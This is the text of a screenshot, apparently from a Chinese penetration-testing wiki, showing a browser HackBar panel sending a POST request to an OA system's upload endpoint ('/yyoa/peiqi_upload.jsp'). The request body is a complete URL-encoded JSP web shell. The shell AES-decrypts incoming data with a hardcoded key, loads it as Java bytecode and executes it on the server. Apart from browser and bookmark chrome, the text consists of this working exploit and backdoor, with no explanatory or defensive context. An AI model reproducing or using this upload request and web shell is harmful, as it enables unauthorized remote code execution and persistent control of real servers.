 不安全 /yyoa/peiqi_upload.jsp?f=peiqiwebhsell.jsp
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/peiqi_upload.jsp?f=peiqiwebhsell.jsp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%
20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5D
b)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equal
s(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20
c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%
20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getRead
er().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E
PeiQi文库